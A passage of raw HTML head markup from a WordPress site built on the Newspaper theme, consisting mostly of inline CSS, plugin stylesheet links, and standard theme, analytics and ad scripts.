0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://lifetrixcorner.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://lifetrixcorner.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://lifetrixcorner.com/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 20px;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 15px;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 12px;}div#ez-toc-container {width: 100%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lifetrixcorner.com/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='universal-google-adsense-and-ads-manager-css' href='https://lifetrixcorner.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/css/ugaam-public.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/medicine/demo_style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://lifetrixcorner.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lifetrixcorner.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lifetrixcorner.com/wp-json/wp/v2/posts/19258" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lifetrixcorner.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Everest Forms 3.4.1" />
<link rel='shortlink' href='https://lifetrixcorner.com/?p=19258' />
<meta name="google-site-verification" content="G6UX3fl8QWhs-kyEkT2oXpYLGzVzAgH4-hJzqYGe0JY" />
<!-- Global site tag (gtag.js) - Google
Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-190738263-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-190738263-1');
</script>
<script data-ad-client="ca-pub-1410788781925087" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1410788781925087" crossorigin="anonymous"></script>
<meta name="wearecontent-verify-code" content="275f30c7c6b329ce986a043fd22615286425098d"/>			<style>
							</style>
			    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/lifetrixcorner.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lifetrixcorner.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/lifetrixcorner.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#b70055";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="cd996398a1";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/08/Healthy-Relationships-300x201.png')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Lato;font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.white-popup-block:before{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/04/10-1.jpg')}:root{--td_theme_color:#b70055;--td_slider_text:rgba(183,0,85,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#dd3333;--td_login_hover_background:#ff5151;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#b70055}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#b70055}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#b70055!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#b70055}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#b70055}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#b70055!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:15px}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#b73773}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:15px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:15px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:15px}.td_module_wrap .td-module-title{font-family:Lato}.td_module_1 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_2 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:19px;font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lato}.td_block_trending_now .entry-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:30px;line-height:36px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:20px;line-height:23px;font-weight:bold}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-3 .td-post-header .entry-title{font-size:60px;line-height:66px;font-weight:bold}.post .td-post-next-prev-content a{font-family:Lato;font-size:18px;font-weight:bold}.td_block_related_posts .entry-title a{font-family:Lato;font-size:16px;font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Lato;font-weight:bold}body{background-color:#ffffff}.td-menu-background,.td-search-background{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/08/Healthy-Relationships-300x201.png')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Lato;font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.white-popup-block:before{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/04/10-1.jpg')}:root{--td_theme_color:#b70055;--td_slider_text:rgba(183,0,85,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#dd3333;--td_login_hover_background:#ff5151;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#b70055}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 